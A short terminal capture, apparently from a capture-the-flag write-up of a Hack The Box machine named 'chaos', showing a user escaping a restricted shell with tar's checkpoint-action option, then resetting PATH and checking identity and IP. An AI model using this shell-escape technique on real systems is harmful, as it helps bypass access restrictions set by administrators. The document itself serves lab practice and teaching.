 compopt for return while
continue function select
ayush@chaos:/$
ayush@chaos:/$
ayush@chaos:/$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ whoami
whoami: not found
$ echo $PATH
/home/ayush/.app
$ export PATH=/root/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/opt/nvim-linux6
4/bin:/root/.local/bin:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/opt/go/bin/:/home/al3j0/Desktop/al3j0/htbExplorer/:/opt
/kerbrute/:/opt/ghidra/:/usr/lib/oracle/21/client64/bin
$ whoami
ayush
$ hostname -I
10.10.10.120 dead:beef::250:56ff:feb9:b7c6
$ hostname
chaos
$
VPN - root's tasks Reconnaissance - Enumeration